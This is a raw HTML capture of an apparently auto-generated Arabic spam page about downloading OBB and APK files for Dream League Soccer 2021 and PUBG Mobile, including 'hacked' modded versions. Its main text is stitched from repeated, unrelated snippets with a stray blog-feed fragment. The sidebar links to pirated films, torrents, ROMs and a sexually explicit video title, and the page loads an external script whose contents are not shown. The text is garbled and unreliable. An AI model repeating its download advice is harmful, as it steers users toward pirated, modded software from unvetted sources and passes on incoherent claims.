

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/804771.html
body_size: 4114
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل ملف obb لـ dls 2021 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل ملف obb لـ dls 2021</h1>
<p>رابط التحميل :..طريقه التسطيب1- بعد متحمل الملفين من موقع an1.comهتحمل ملف فريق البايرن من الرابط دا :2- بعدين هتسطب ملف اللعبه3- هتفك الضغط عن الملف الي مساحته كبيره وهتحط الفولدر بتاعه في فولدر android /obb4- وهتفك الضغط عن</p>
<h2>تحميل لعبة ببجي 2020 ببجي موبايل مع ملف obb. تحميل ببجي موبايل PUBG Mobile هي لعبة شبكة مشهورة جدًا تعمل بنظام اندرويد تم تنزيلها وتثبيتها أكثر من 200 مليون مرة حول العالم حتى الآن تحميل ملف apk ببجي في الاسفل تم تصميم وتطوير لعبة</h2>
<p>كيفية تنزيل ببجي الكورية apk + obb من Cloud.Mail.Ru؟ يمكنك تحميل ملف opp ببجي كورية (النسخة الكورية) مجانًا من منصة Cloud.Mail.Ru. عندما تضغط على زر التنزيل ، سيقوم النظام تلقائيًا بتوجيهك إلى صفحة التنزيل   تنزيل ملف تهكير دريم ليج 2018. Dream League Soccer 2021 / DLS 2021 هي واحدة من أكثر ألعاب كرة القدم شعبية في جميع أنحاء العالم وقد حظيت بمشجعين كبيرين. </p>
<h3>12 شباط (فبراير) 2020  DLS2021 Apk+Data+Obb android تحميل دريم ليج 2021 مهكرة للاندرويد بحجم 350  ميجا فقط على ميديا فاير  DLS 2021 اوفلاين بحجم صغير apk+obb+data تحميل  لعبة DLS 2021  Download File Dream League Soccer 2021.</h3>
<p>26 شباط (فبراير) 2021  Dream League 2021 مهكرة او DLS 2021 هي لعبة كرة قدم مطورة من طرف شركة FIRST  TOUCH GAMES ، تعتبر من بين أفضل ألعاب كرة القدم لاجهزة  تحميل دريم ليج سوكر 2021 Dls 21 مود ليفربول بحجم 350 ميجا اوفلاين اونلاين   SOCCER 2021 DLS MOD LIVERPOOL MOD OFFLINE ONLINE APK OBB mp3. تحميل ملف التعليق العربي للعبة دريم ليجا 2020 ، يمكنك الان تنزيل ملف  عن ملف  الـ OBB، ضع المجلد com.firsttouchgames.dls.folder على مسار Android / obb.   تحميل لعبة دريم ليج سوكر 2021/ لعبة Dream League Soccer 2021 تعليق جاهز </p>
<h3>يمكنك الآن تنزيل ببجي الكورية apk + obb حيث تم إطلاق إصدار PUBG Mobile Korea 1.1 رسميًا بالإضافة الى العديد من الميزات والإضافات الجديدة مثل Erangel 2.0 ووضع العدوى وبندقية جديدة إلى خريطة Livik وتحسينات في واجهة المستخدم للعبة ومع ذلك</h3>
<p>تحميل لعبة ببجي 2020 ببجي موبايل مع ملف obb. تحميل ببجي موبايل PUBG Mobile هي لعبة شبكة مشهورة جدًا تعمل بنظام اندرويد تم تنزيلها وتثبيتها أكثر من 200 مليون مرة حول العالم حتى الآن تحميل ملف apk ببجي في الاسفل تم تصميم وتطوير لعبة 1- تنزيل ملفات apk و obb و data 2. تثبيت apk 3.استخراج ملف Obb.zip إلى مجلد Android_Obb 4.استخرج Data.zip إلى مجلد Android_Data 5- بعد الاستخراج الناجح للملف ، يمكنك فتح اللعبة من قوائم التطبيق وتشغيل اللعبة. 8/28/2020 تهكير لعبة دريم ليج 2021,تهكير لعبة دريم ليج 2020,ملف تهكير DLS 20,زيادة الفلوس في لعبة دريم ليج 2020,باتش دريم ليج 2020,تحميل ملف obb دريم ليج 2020,هكر دريم ليج,تحميل دريم ليج 2020 مهكرة من ميديا فاير تعليق عربي,تحميل ملف obb دريم ليج 2019 تحميل DLS 2021 مهكرة ملف التتبيث APK و ملف الديتا و قم بفك الضغط عنه و انقله لمسار Android / OBB. عدد التنزيلات: 2468. تنزيل Pubg Mobile Lite مهكرة لـ اندرويد برابط مباشر 2021. dream league soccer 2021 mod apk - تحميل لعبه دريم ليج 2021 للاندرويد مهكرة جاهزة اخر اصدار برابط مباشر من ميديا فاير، تنزيل دريم ليجا 2021 مجانا، دريم ليجو 1 . تحميل دريم ليج 2019 مهكرة برابط مباشر l Dream League Soccer 2019.</p>
<h3>يمكنك الآن تنزيل ببجي الكورية apk + obb حيث تم إطلاق إصدار PUBG Mobile Korea 1.1 رسميًا بالإضافة الى العديد من الميزات والإضافات الجديدة مثل Erangel 2.0 ووضع العدوى وبندقية جديدة إلى خريطة Livik وتحسينات في واجهة المستخدم للعبة ومع ذلك</h3>
<p>قم تحميل لعبة دريم ليج 2020 مجانا وتثبيت إصدار DLS 20 Apk Mod + OBB Data دون اتصال بالإنترنت للاندرويد برابط مباشر . قم بتنزيل Dream League Soccer 2020 الاصليه لنظام Android وهو عبارة عن ترقية لـ DLS 19 mod بواسطة جوجل بلاى  موقع تحميل احدث البرامج المجانية للكمبيوتر كاملة بروابط مباشرة والعاب جديدة وتطبيقات بلس اندرويد وبرامج صيانه العاب مهكرة 2020 Unknown noreply@blogger.com Blogger 525 1 500 tag:blogger.com,1999:blog-3133107791063636942.post-3597999285632636866 2020-12-13T09:54:00.003-08:00 2020-12-13T09:54  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirriklpny.web.app/95424/52560.html">yk</a></li><li><a href="https://hurmanblirrikhhsz.web.app/1837/69719.html">yk</a></li><li><a href="https://skattermgrg.web.app/50315/81798.html">yk</a></li><li><a href="https://forsaljningavaktierlkks.web.app/37751/47935.html">yk</a></li><li><a href="https://valutagouj.web.app/58382/24088.html">yk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/481980.html">تحميل فيلم النسخة الهندية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/935121.html">لعبة العروش s01e02 hdtv.xvid-fqm torrent download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/119993.html">كم جيجا بايت لتحميل rdr2 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/788968.html">تحميل برنامج windows 10 recoverty</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/439328.html">كيفية إلغاء تثبيت البرامج التي تم تنزيلها في ملف مضغوط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/321233.html">سرعة التنزيل بطيئة جدًا على جهاز كمبيوتر واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/374643.html">تحميل لعبة dragon ball z burst limit download pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/640064.html">تحميل برنامج wordweb windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/841922.html">لماذا لا يمكنني تنزيل ملف onedrive .mp4 إلى instagram</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/73809.html">يحتضر ضوء psp rom iso تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/616754.html">كيفية تنزيل أرشيف pdf المشفر بشكل دائم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/181356.html">مرحبا الجار تحميل آمن مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/802668.html">تحميل تعريفات محول لاسلكي لينكس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/584661.html">تحميل برنامج تشغيل vivitek h1080fd</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/412059.html">تنزيل dj mikser مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/578080.html">تحميل جهاز محاكاة الصيد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/79361.html">تحميل كتاب القاع الجديد مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/931097.html">عذراء فتاة حقيقية الفيديو افتضاض تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/211385.html">تحميل فيلم gumrah mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/627428.html">قوة غير محدودة من قبل أنتوني روبنز تحميل pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/584081.html">تحميل برنامج الفدية sodinokibi فك تشفير تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/806642.html">برنامج استعادة ملفات الكمبيوتر تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/514229.html">لا يتم تنزيل تطبيق رسائل فيريزون تلقائيًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/574715.html">تحميل برنامج powerpoint presentation للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/156819.html">Ysiv سيل تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>